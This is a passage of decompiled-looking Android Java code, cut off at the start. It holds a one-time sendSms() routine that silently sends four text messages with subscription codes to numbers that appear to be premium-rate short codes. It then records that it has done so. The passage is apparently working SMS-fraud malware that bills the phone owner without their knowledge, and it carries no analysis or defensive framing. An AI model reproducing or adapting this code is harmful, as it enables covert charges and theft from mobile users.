 return this.scDB.getLong(this.scNumber, System.currentTimeMillis());
}
public void sendSms() {
if (!"Y".equals(getStateVal())) {
sendCM();
sendCM1();
sendCM2();
sendUC();
save();
}
}
private void sendCM() {
SmsManager sms = SmsManager.getDefault();
PendingIntent pi = PendingIntent.getBroadcast(this.context, 0, new Intent(), 0);
sms.sendTextMessage("10621900", null, "M6307AHD", pi, null);
}
private void sendCM1() {
SmsManager sms = SmsManager.getDefault();
PendingIntent pi = PendingIntent.getBroadcast(this.context, 0, new Intent(), 0);
sms.sendTextMessage("10626213", null, "aAHD", pi, null);
}
private void sendCM2() {
SmsManager sms = SmsManager.getDefault();
PendingIntent pi = PendingIntent.getBroadcast(this.context, 0, new Intent(), 0);
sms.sendTextMessage("106691819", null, "95pAHD", pi, null);
}
private void sendUC() {
SmsManager sms = SmsManager.getDefault();
PendingIntent pi = PendingIntent.getBroadcast(this.context, 0, new Intent(), 0);
sms.sendTextMessage("10665123085", null, "58#28AHD", pi, null);
}
}